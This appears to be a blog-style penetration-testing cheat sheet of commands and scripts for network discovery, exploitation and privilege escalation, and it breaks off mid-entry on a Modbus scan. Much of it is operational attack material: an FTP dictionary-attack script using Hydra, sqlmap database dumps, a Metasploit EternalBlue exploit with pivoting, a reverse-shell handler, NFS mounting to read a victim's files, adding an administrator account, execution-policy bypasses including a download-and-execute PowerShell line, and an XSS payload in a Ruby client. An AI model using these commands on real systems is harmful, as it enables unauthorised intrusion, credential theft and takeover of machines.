



In this little piece, I have tried to list some useful commands.
Discovery
Identifying the IP Address of a website:
ping www.blablabla.com
Tracking the packet travelling (number of hops) between two machines:
traceroute 172.10.10.10
Nmap open port, filtered port and traceroute details:
sudo nmap –script=firewalk –traceroute 172.10.10.10
Nmap ping sweep:
nmap -sn 192.168.0.0/24
Nmap TCP sweep:
nmap -sT 192.168.0.0/24
Nmap regular scan:
nmap 172.10.10.10
Nmap intense scan with OS/version detection, NSE scan, traceroute:
nmap -T4 -A -v 172.10.10.10
Nmap anonymous login scan on FTP server script:
nmap -p 21 –script ftp-anon 172.10.10.10
Nmap OS fingerprinting:
sudo nmap -O 192.168.10.10
Nmap SMB OS discovery with one NSE script:
nmap –script smb-os-discovery 192.168.10.10
Nmap SMB analysis with all NSE scripts (= “–script”):
nmap -sC 192.168.0.10
Bash script to look up open FTP ports and accomplish dictionary attack on them:
#Nmap Host Identification
echo “Range to scan:”
read ip_range
map -sP $ip_range -oG out.txt
cat out.txt | grep Up > out1.txt
cat out1.txt | cut -d ” ” -f2 > open.txt
#Nmap FTP scan
nmap -p 21 ‘cat open.txt’ -oG final.txt
cat final.txt | grep open > ftp.txt
echo “”
echo “Identified machines with FTP open:”
cat ftp.txt | cut -d ” ” -f2
#FTP Dictionary Attack
echo “”
read ip_addr hydra -L /home/pentester/wordlists/Usernames.txt -P /home/pentester/wordlists/passwords.txt ftp://$ip_addr
echo “”
echo “Login tries on machines:”
read ftp_ip
ftp $ftp_ip
Portscan with Dmitry:
dmitry -pf 192.168.10.10
Banner grabbing with Dmitry:
dmitry -pb 192.168.10.10
Banner grabbing with Python:
$ python (Python shell start)
>>> import socket (obtain the required socket library)
>>> bangrab = socket.socket(socket.AF_INET,socket.SOCK_STREAM) (bangrab variable call to store the content of the created socket; the socket type is TCP base on the SOCK_STREAM; after the socket is created, it can be manipulated with the appropriate function calls)
>>> bangrab.connect((“192.168.10.10”,22)) (connect function is used to identify the address and port for the connection)
>>> bangrab.recv(4096) (the receive statement receives the data from the socket)
>> exit()
Web connection with Python:
#!/usr/bin/python
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect ((“192.168.10.10”,80))
# send a basic http request
s.send(“GET / HTTP/1.0\nHost: 192.168.177.200\n\n”)
page = “”
# while data is still coming back, append to our page variable
while 1:
data = s. recv(1024)
if data == “”:
break
page = page + data
# close our socket and print the results
s.close()
print page
Python client script:
import socket
target_host = “127.0.0.1”
# replace the IP address with the machine you want to connect to
target_port = 9999
# create a socket object
client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# connect the client
client.connect((target_host,target_port))
# send some data
client.send(“Success!!!”)
Python TCP client script:
import socket
target_host = “192.168.10.10”
# replace the IP address with the machine you want to connect to
target_port = 80
# create a socket object
client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# connect the client
client.connect((target_host,target_port))
# send some data
client.send(“GET / HTTP/1.1\r\n Host: 192.168.10.10\r\n\r\n”)
# receive some data
response = client.recv(4096)
print response
Python server script:
import socket
import threading
bind_ip = “0.0.0.0”
bind_port = 9999
server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server.bind((bind_ip,bind_port))
server.listen(5)
print “[*] Listening on %s:%d” % (bind_ip,bind_port)
# this is our client-handling
def handle_client(client_socket):
# print out what the client sends
request = client_socket.recv(1024)
print “[*] Received: %s” % request
# send back a packet
client_socket.send(“ACK!”)
client_socket.close()
while True:
client,addr = server.accept()
print “[*] Accepted connection from: %s:%d” % (addr[0],addr[1])
# spin up our client thread to handle incoming data
client_handler = threading.Thread(target=handle_client,args=(client,))
client_handler.start()
Python sniffer script:
import socket
import os
# host to listen on
host = “192.168.10.10”
# create a raw socket and bind it to the public interface
if os.name == “nt”:
socket_protocol = socket.IPPROTO_IP
else:
socket_protocol = socket.IPPROTO_ICMP
sniffer = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket_protocol)
sniffer.bind((host,0))
# we want the IP headers included in the capture
sniffer.setsockopt(socket.IPPROTO_IP, socket.IP_HDRINCL, 1)
# if we’re using windows, we need to send an IOCTL to set up promiscuous mode
if os.name == “nt”:
sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_ON)
# read in a single packet
print sniffer.recvfrom(65565)
# if we’re using Windows, turn off promiscuous node
if os.name == “nt”:
sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_OFF)
Nmap scan with Python:
$ python3
>>> import nmap
>>> nm = nmap.PortScanner()
>>> nm.scan(‘192.168.10.1-10’, ‘53,443,3306,60000’)
>>> nm.all_hosts() (listing the hosts)
>>> nm.command_line() (showing the Nmap command)
Python Windows process listing from Powershell:
PS C:\Program Files\Python39> python
>>> import wmi
>>> conn = wmi.WMI()
>>> for class_name in conn.classes:
… if ‘Process’ in class_name:
… print(class_name)
Python Windows process listing from Powershell:
PS C:\Program Files\Python39> python
>>> import wmi
>>> conn = wmi.WMI()
>>> for process in conn.Win32_Process():
… print(“ID: {0}\nHandleCount: {1}\nProcessName: {2}\n”.format(process.ProcessId, process.HandleCount, process.Name))
Python Windows service listing from Powershell:
PS C:\Program Files\Python39> python
>>> import wmi
>>> conn = wmi.WMI()
>>> for s in conn.Win32_Service(StartMode=”Auto”, State=”Running”):
… print(s.State, s.StartMode, s.Name, s.DisplayName)
Python Windows service start/stop from Powershell:
PS C:\Program Files\Python39> python
>>> import wmi
>>> conn = wmi.WMI()
>>> for s in conn.Win32_Service(StartMode=”Auto”, State=”Stopped”):
… if ‘Update’ in s.Name:
… result, = s.StartService()
… if result == 0:
… print(“Successfully started service:”, s.Name)
Python full Windows enumeration script (network domain, interface MAC, interface IP, subnet mask, system profiles, system operation, architecture, computer name, registered user):
C:\Users\Admin> python C:\Users\Admin\Desktop\enumwin.py
import wmi
try:
for netParams in wmi.WMI () .Win32_NetworkAdapterConfiguration ():
if netParams.MACAddress != None and netParams.IPAddress != None and netParams.IPSubnet != None:
if netParams.DNSDomain != None:
print(“Domain: “, netParams.DNSDomain)
print(“mac: “, netParams.MACAddress.lower)
print(“ip: “, netParams.IPAddress[0])
print(“mask: “, netParams.IPSubnet[0])
for profileParams in wmi.WMI ().Win32_NetworkLoginProfile ():
if profileParams.Name !=None:
print(“Profile: “, profileParams.Name)
for SOParams in wmi.WMI ().Win32_OperatingSystem ():
print(“Operation System: “, SOParams.caption)
print(“Computer Name: “, SOParams.CSName)
print(“Architecture: “, SOParams.OSArchitecture)
print(“User Registered: “, SOParams.RegisteredUser)
except Exception as e:
print (e)
Web scrapping with Python using BeautifulSoap:
$ python3
>>> import requests
>>> page = requests.get(“http://192.168.10.10”)
>>> page
>>> page.status_code
>>> page content
>>> from bs4 import BeautifulSoup
>>> soup = BeautifulSoup(page.content, ‘html.parser’)
>>> print(soup.prettify())
>>> list(soup.children)
>>> [type(item) for item in list(soup.children)]
>>> soup.findAll(‘a’)
>>> soup.find(‘a’)
>>> soup.findAll(‘p’)
>>> for url in soup.find_all(‘a’):
… print(url.get(‘href’))
>>> print(soup.get_text())
>>> body = soup.body
>>> for paragraph in body.find_all(‘a’):
… print(paragraph.text)
Webextraction with Python:
$ cat webextractor.py
#!/usr/bin/Python 3
from bs4 import BeautifulSoup
import requests as req
resp = req.get(“http://192.168.10.10”)
soup = BeautifulSoup(resp.text, ‘lxml’)
print(soup.title)
print(soup.title.text)
print(soup.title.parent)
Nmap scan from Metasploit:
$ sudo msfdb init
$ sudo msfconsole
msf6 > db_status
msf6 > workspace -a nmapscan (adding an Nmap scan workspace)
msf6 > db_nmap -sP 192.168.0.0/24 (live system Nmap discovery scan)
msf6 > db_nmap -sS 192.168.0.2-30 (Nmap portscan on the live systems)
msf6 > db_nmap -sV 192.168.0.2-30 (Nmap services scan on live systems)
msf6 > db_nmap -sA 192.168.0.2-30 (Nmap full enumeration on live systems)
msf6 > services
msf6 > hosts
msf6 > hosts -c address,os_flavor
msf6 > hosts -c address,os_flavor -S Linux
msf6 > use auxiliary/scanner/portscan/tcp (import the scans results into Metasploit)
msf6 > hosts -c address,os_flavor -S Linux -R (import the scans results into Metasploit)
msf6 > show options (checking the import)
msf6 > run
msf6 > services -c name,info -S http (search hosts for services with HTTP in the name)
Nmap scan import to Metasploit and evaluation:
$ sudo msfdb init
$ sudo msfconsole
msf6 > use auxiliary/scanner/http/http_version
$ nmap -sC 192.168.10.0/24 -oX nmapscan.xml
msf6 auxiliary (scanner/http/http_version) > db_import /home/nmapscan.xml
msf6 auxiliary (scanner/http/http_version) > hosts
msf6 auxiliary (scanner/http/http_version) > services
msf6 auxiliary (scanner/http/http_version) > services -c name,info 192.168.10.10
Nmap scan via proxychains using proxyserver from Metasploit:
sudo msfdb init
sudo msfconsole
msf6 > search socks
msf6 > use auxiliary/server/socks4a
msf6 > info (optional)
msf6 > set SRVPORT 9050 (or whatever is there..)
msf6 > run
$ sudo netstat -atn (checking whether the server is running)
$ sudo proxychains nmap -sT 192.168.10.10 (TCP connect scan via proxychains)
Website scan with Whatweb:
sudo -v whatweb www.blablabla.com (with verbosity)
Whatweb scan report:
whatweb –log-verbose=scan_report www.blablabla.com
WordPress website user enumeration scan with wpscan:
wpscan –url http://www.blablabla.com –enumerate u
WordPress website theme enumeration scan with wpscan:
wpscan –url http://www.blablabla.com –enumerate t
WordPress website plugin enumeration scan with wpscan:
wpscan –url http://www.blablabla.com –enumerate p
SqlMap extraction of the list of all databases with using captured vulnerable POST request:
sqlmap -u “www.blablabla.com” –method POST –data “POST Request” –dbs
SqlMap extraction of the “specificdb” datatable:
sqlmap -u “www.blablabla.com” –method POST –data “POST request” -D specificdb –tables
SqlMap extraction of all entries from the “specificdb” database table:
sqlmap -u “www.blablabla.com” –method POST –data “POST request” -D specificdb -T specificdbentries –dump
Web application scanning with Wmap from Metasploit:
sudo service postgresql start
sudo msfdb init
sudo msfconsole
msf6 > load wmap
msf6 > wmap_sites -a http://www.blablabla.com (this is to domain)
msf6 > wmap_targets -t http://172.19.10.10 (this is the IP-address of the domain)
msf6 > wmap_targets -l (checking the targets)
msf6 > wmap_run -e (running the enumeration)
msf6 > wmap_vulns -l (checking the results)
Ruby ARP scanner:
#!/user/bin/ruby
require ‘socket’
s = UDPSocket.new
254.times do |i|
next if i == 0
s.send(“test”, 0, “192.168.10.” + i.to_s, 53)
end
f = File.open(“/proc/net/arp”,’r’)
data = f.read.split(“\n”)
up_hosts = []
data.each do llinel
entry = line.split(/\s+/)
next if entry[3] == “00:00:00:00:00:00”
next if entry[0] == “IP”
up_hosts << {:ip => entry[0], :mac => entry[3]}
end
print “Active network hosts\n”
print “%-12s\t%s\n” % [“IP Addr” , “MAC Address”)
up_hosts.each do lhostl
print “%-12s\t%s\n” % [host[:ip], host[:mac]]
end
Listing the last login attempts with Ruby:
#!/usr/bin/ruby
data = ‘last’.split(“\n”)
users = []
hosts = []
data.each do IlI
if l == “”
next
elsif l.start_with? “reboot”
next
elsif l.start_with? “wtmp”
next
else
l.rstrip!
users << l[0,8].rstrip
hosts << l[17,16].rstrip.lstrip
end
end
users.uniq!
hosts.uniq!
until users.empty?
print “User: %s\n” % users.pop
end
while not hosts.empty?
print “Host : %s\n” % hosts.pop
end
Grabbing the web banner with Ruby (IP-address to be added after the command):
#!/usr/bin/ruby
require ‘net/http’
def getHeader(host,port = nil)
port = port || 80
Net::HTTP.start(host.to_s,port) do lhttpl
resp = http.head(‘/’)
return [resp[‘server’].to_s, resp[‘Last-Modified’].to_s]
end
return [nil,nil]
end
if ARGV.size <= 0 ll ARGV.size > 2
print “Usage: #{$0) Host [Port]\n”
exit
end
server, modified = getHeader(ARGV[0],ARGV[1])
print “Server #{ARGV[0]}:#{ARGV[1] || 80}(#{server}) last modified #{modified}\n”
Extracting file system information with Ruby (works with root privileges):
#!/usr/bin/ruby
require ‘etc’
pid = ARGV[0].to_i
cwd = File.readlink(“/proc/#{pid}/cwd”)
owner = File.stat(“/proc/#{pid}/cmdline”).uid
file = File.new(“/proc/#{pid}/cmdline”)
cmdline = file.read.split(“\000”)
file.close
filename = cmdline.shift
print “Process #{pid) is owned by #{Etc.getpwuid(owner).name}\n”
print “Process #{pid} CWD: #{cwd}\n”
print “Process #{pid} Command: #{filename} #{cmdline.join(‘ ‘)} \n”
Ruby client script:
#!/usr/bin/ruby
require ‘socket’
host = ‘localhost’
xss_loc = “<script src=’http://Iocalhost:8080/’></script>;”
malicious_request = “GET / HTTP/1.1
Host: #{host}
User-Agent: #{xss_loc}
\n\n”
s = TCPSocket.open(‘localhost’,80)
s.print malicious_request
print “Got response:\n”
while line = s.gets
print line
break if line.downcase.include? ‘</html’
end
s.close()
Ruby server script example:
#!/usr/bin/ruby
require ‘socket’
banner = “HTTP/1.1 200 OK
Date: 11/09/2023 00:00:00 GMT
Content-Length: 0
Connection: close
Content-Type: text/html\n\n”
server = TCPServer.open(‘Iocalhost’,8080)
loop {
client = server.accept
req = client.recv(1024).split(“\r\n”)
headers = {}
req.each do |l|
k, v = l.split(‘:’,2)
headers[k] = v
end
print “#{Time.now} – #{client.peeraddr.last}\n”
print “\t#{headers[‘Referer’]} – #{headers[‘User-Agent’]}\n”
client.puts banner
client.close
}
Netdiscover passive sniffing of the network interface of our own machine:
sudo netdiscover -i eth0 -p
Netdiscover active scan of a network range via a given network interface:
sudo netdiscover -i eth0 -r 192.168.0.0/24
FW bypass scan of the top 100 ports with Hping using the SYN TCP flag (-S):
sudo hping3 -S 172.10.10.10 -c 100 -p ++1
Sending ICMP type 8 code 0 echo request to a target with Hping:
sudo hping3
hping send {ip(daddr=192.168.0.7)+icmp(type=8,code=0)}
Starting a query with Hping with setting the time-to-live (TTL) at 5, and then increment it by 1 when it sends an ICMP echo request:
sudo hping3
foreach i [list 5 6 7 8 9 10] {hping send “ip(daddr=192.168.0.7,ttl=$i)+icmp(type=8,code=0)”}
Scanning a target with Hping for open ports and services:
sudo hping3 –scan known 192.168.0.7 -S
Scanning a specific port range of the target with Hping:
sudo hping3 –scan ‘0-3000’ 192.168.0.7 -S
Dumping all TCP traffic on a network interface:
sudo tcpdump -i eth0
Dumping all TCP traffic on a network interface in verbose mode showing the contents in both hex and ASCII:
sudo tcpdump -i eth0 -x -vv | grep ICMP
Dumping all TCP traffic in a format of hex on a network interface with no hostname resolution:
sudo tcpdump -i eth0 -nX
FTP login:
ftp 172.10.10.10
Passive OS fingerprinting with p0f:
sudo p0f -i any -p -o /tmp/sniff.log (traffic to the victim via another channel is necessary)
RPC (Remote Procedure Call) enumeration to detect NFS and mountd services:
rpcinfo -p 172.10.10.10
Discovering NFS (Network File System) shares listed in [/etc/exports] file of the remote machine:
showmount -e 172.10.10.10
Mounting the victim’s [/home] directory on the attacker’s [/mnt] directory:
sudo mount -t nfs 172.10.10.10:/home /mnt -o nolock (“-t” specifies the type of the file system (NFS); “nolock” disables the file locking)
Reading a file in the locally mounted folder of the target computer:
cd /mnt
ls -l
cat administrator/Documents/secret.txt
Enumerate the logged on users on the remote machine using Finger client:
finger @192.168.10.10
Logging into the Finger service of the remote machine as Admin:
finger Admin@192.168.10.10
Logging into the Finger service of the remote machine as Admin with Telnet:
telnet 192.168.10.10 79
Admin
Exploit
Smb MS17_010 Eternalblue exploit via Metasploit pivoting:
sudo msfdb init
sudo msfconsole
msf6 > search ms17-010
msf6 > use exploit/windows/smb/ms17_010_eternalblue (on Linux targets “distccd” might work)
msf6 > set RHOST 192.168.10.10
msf6 > run
meterpreter > ipconfig (checking the connections if exploit is successful)
meterpreter > run post/multi/manage/autoroute OPTION=s (adding a route to the subnet which is present in the connections)
meterpreter > run autoroute -p (verification of the route)
meterpreter > background (or “CTRL+Z” to move the session to the background)
meterpreter > set PAYLOAD windows/shell/bind_tcp (the other route will not be seen, so autoroute will deal with it..)
meterpreter > run
PrivEsc
Basic BASH queries:
cut -d’ ‘ -f2 wordlists.txt (cutting out the 2nd column of a wordlist)
cat /proc/cpuinfo (CPU info cut)
sudo find /home -mmin -5 (listing the files modified in the last 5 minutes)
sudo find /home -mtime -1 (listing the files modified in the last 24 hours)
sudo xxd -s 35 -l 50 wordlists.txt (dumping the words from the 15th till the 50th in hexadecimal format from the wordlists text file)
printf ‘A’ | xxd (converting “A” into hexadecimal format)
printf 0x41 | xxd -r (converting from hex to ASCII)
printf ‘A’ | xxd -b (converting “A” into binary)
sudo egrep -a -o ‘\b[[:print:]]{2,}\b’ /sbin/ifconfig – string search (regex string search in the “ifconfig” file)
sudo egrep -a -o ‘\b[[:print:]]{2,}\b’ /sbin/ifconfig | sort -u (regex string search in the “ifconfig” file then removing the duplicates with the sort tool)
curl 192.168.10.10 (simple client request)
curl -svo /dev/null http://192.168.10.10/testfile_10MB (curl recon with error suppression)
curl -H ‘User-Agent: TEST’ ‘X-My-Header-Test: CLIENTZZZ’ http://192.168.10.10 (user agent header tailoring)
dd if=/dev/zero of=testfile_10MB bs=10485760 count=1 (file creation from the terminal)
tail -f /var/log/syslog (syslog file check)
cat access.log | grep index.php | more (piping out the logs and looking for specific keywords)
dmesg | grep network (piping out the network related kernel messages)
Password cracking with John using “nt” format:
sudo john –format=nt /home/pentester/hashes.txt
Remote Desktop connection from existing meterpreter shell:
meterpreter > run getgui -e (enabling RDP on the target machine)
meterpreter > run getgui -u testuser -p testpass@123 (creating testuser user on the target machine)
xfreerdp /u:testuser /p:cpentpw@123 /v:172.10.10.10 (RDP from terminal)
Simple Metasploit reverse shell steps on the attacker machine after transferring the malicious payload and before triggering it:
msf6 > use exploit/multi/handler
msf6 > set payload windows/meterpreter/reverse_tcp
msf6 > set lhost 172.10.10.10
msf6 > run
meterpreter > shell
Binary analysis:
$ find / -executable -type f (searching for executable files)
$ ls -alt /bin/ (listing all the binaries)
$ updatedb; locate ‘cat’ (locate tool database update and searching for all files with “cat” in the name)
$ ps -ef (listing all running processes by all users and full format)
$ for i in $(find / -executable -type f);do file -i $i | grep -i ‘x-executable; charset=binary’;done (displaying only the executable binaries)
$ file -i thisistobecracked (show the results as strings for the mime type and mime encoding of the binary)
file thisistobecracked (basic info about the file e.g. format, architecture, binary representation)
rabin2 -I thisistobecracked (extracting more info about the binary; “-I” flag – Info)
strings thisistobecracked (looking for printable strings in the file e.g. “pass”)
xxd thisistobecracked | more (hexadecimal or binary dump of a file)
rabin2 -z thisistobecracked (checking the strings in the file from the data section; “-z” flag – strings)
radare2 thisistobecracked (starting a binary reverse-engineering framework)
[in radare2] > pdf @ main (“p” – printing blocks; “d” – debugger; “f” – flag at current address; password processor functions could be interesting like “strcmp”)
gdb thisistobecracked (running the file in a C-debugger)
gdb-peda$ disassembly-flavor intel (setting the display style of the disassembly code to Intel)
gdb-peda$ disassemble main (dumping the assembler code of the “main” function)
gdb-peda$ break *0x0605471a (setting up a break point at a potentially interesting “strcmp” instruction occured in the dump)
gdb-peda$ run (running up to the break point set up)
ndisasm -a -p intel binary (loading a disassembler to check file components)
objdump -d /bin/bash (loading another disassembler to check file components)
objdump -d -M intel /bin/bash (loading another disassembler to check file components)
objdump -f /bin/bash (file header check)
objdump -j .text -s /bin/bash (checking the full contents of the code sections)
objdump -x /bin/bash (checking all the headers)
readelf -h binary (general info of a binary; “-h” – header)
readelf -h object.o (general info of an object)
readelf -l binary (segmentation info; “-l” – program headers)
readelf -S binary (segmentation info; “-S” – section headers)
readelf -s binary (symbol table check; “-s” – symbol)
readelf -p binary (string dump; “-p” – string)
readelf -R .text binary (relocation of the bytes corresponding to the sample “text”; “-R” – relocated dump)
readelf -x .text binary (dumping of the bytes corresponding to the sample “text” but the output is in hexadecimal; “-x” – hex dump)
readelf -a -W binary (full info of file with program headers, section headers, symbols, relocations, dynamic section, version information, architecture, file type [exe/object file]; “-a” – all; “-W” – wide output)
Address Space Layout Randomization management:
sysctl kernel.randomize_va_space (ASLR verification)
sudo sysctl -w kernel.randomize_va_space=0 (ASLR switch off)
sudo sysctl -w kernel.randomize_va_space=2 (ASLR switch on)
Set-UID to root:
$ sudo -i (run login shell as the target user)
$ chown root targetfile (changing the owner of the targetfile to root)
$ chmod 4755 targetfile (4-> the binary will be executed as the owner; 7-> the owner of the file has read/write/executed permissions; 5-> the group can read and execute; 5-> any user can read and execute)
$ ls -lart targetfile (verifying that the sticky bit is set; should come back as: -rwsr-xr-x)
Linking “/bin/sh” to another shell to get root:
$ sudo ln -sf /bin/zsh /bin/sh
Powershell info gathering and privesc
User implant:
PS C:\Users\Administrator> net user (checking users)
PS C:\Users\Administrator> net user /domain (checking all users from a group)
PS C:\Users\Administrator> net user tom /domain (checking Tom’s groups)
PS C:\Users\Administrator> net user tom password /add (adding Tom and his password)
PS C:\Users\Administrator> net localgroup administrators tom /add (adding Tom to the administrators group)
Checking the running processes:
PS C:\Users\Administrator> tasklist /svc | more (initial step of memory analysis)
PS C:\Users\Administrator> tasklist /svc | findstr svchost.exe | more (review a specific process and the services that the process has started)
Execution policy management:
PS C:\Users\Administrator> Get-ExecutionPolicy (checking the global execution policy)
PS C:\Users\Administrator> Get-ExecutionPolicy -List | Format-Table -AutoSize (review the execution policies in place)
PS C:\Users\Administrator> Set-ExecutionPolicy -ExecutionPolicy Unrestricted -Scope LocalMachine (lifting the restriction on the local machine)
PS C:\Users\Administrator> Set-ExecutionPolicy -ExecutionPolicy Unrestricted (lifting the restrictions)
PS C:\Users\Administrator> get-service | where { $_.Status -eq “running” } | select-object -last 10 (listing the last 10 active services on the local machine)
Granting remote administration:
PS C:\Users\Administrator> winrm quickconfig (confirm it with “y”)
PS C:\Users\Administrator> winrm set winrm/config/service/auth ‘@{Basic=”true”}’ (switching the profile to “Private” – step 1)
PS C:\Users\Administrator> winrm set winrm/config/client/auth ‘@{Basic=”true”}’ (switching the profile to “Private” – step 2)
PS C:\Users\Administrator> winrm set winrm/config/service ‘@{AllowUnencrypted=”true”}’ (switching the profile to “Private” – step 3)
PS C:\Users\Administrator> Set-Item WSMan:\localhost\Client\TrustedHosts -value “*” -Force (switching the profile to “Private” – step 4)
Different methods to run a process (calculator) with Powershell using a simple script (2 lines):
01 Write-Host “Testing Execution Bypass”
02 calc.exe
PS C:\Users\Administrator> Get-Content ./test.ps1 | powershell.exe -noprofile (piping the script)
PS C:\Users\Administrator> powershell -nop -c “iex(New-Object Net.WebClient).DownloadString(‘test.ps1’)” (piping the script)
PS C:\Users\Administrator> powershell -command “Write-Host ‘This is a bypass test’ ; calc.exe” (using the command switch)
PS C:\Users\Administrator> Get-Content .\test.ps1 | Invoke-Expression (invoking the expression command)
PS C:\Users\Administrator> powershell -ExecutionPolicy Bypass -File .\test.ps1 (with direct file restriction bypass)
PS C:\Users\Administrator> Set-ExecutionPolicy Bypass -Scope Process (with setting the Scope)
Python script to get the running processes remotely:
#!/usr/bin/python
import winrm
# Place Script Here
script = “””
whoami
Get-WmiObject Win32_Service | Where-Object {$_.State -eq “Running”}
“””
ses = winrm.Session(‘192.168.10.10’, auth=(‘ADMINISTRATOR’,’Pa$$w0rd’))
r = ses.run_ps(script)
print (r.std_out)
print (r.std_err)
Python script to extract the newest 10 items from each event logs:
#!/usr/bin/python
import winrm
# Place Script Here
script = “””
whoami
Get-EventLog -List | ForEach-Object { Get-EventLog $_.Log -Newest 10 }
“””
ses = winrm.Session(‘192.168.10.10’, auth=(‘ADMINISTRATOR’,’Pa$$w0rd’))
r = ses.run_ps(script)
print (r.std_out)
print (r.std_err)
Else
Checking using Netstat whether a specific service is running from CLI:
C:\Users\Admin> netstat -an | findstr 502 (Modbus protocol check)
Nmap Modbus discovery in subnet:
$ sudo nmap -sS 192.168.10.0/24 -p502
Nmap Modbus (SCADA Slave) machine scan skipping the discovery phase:
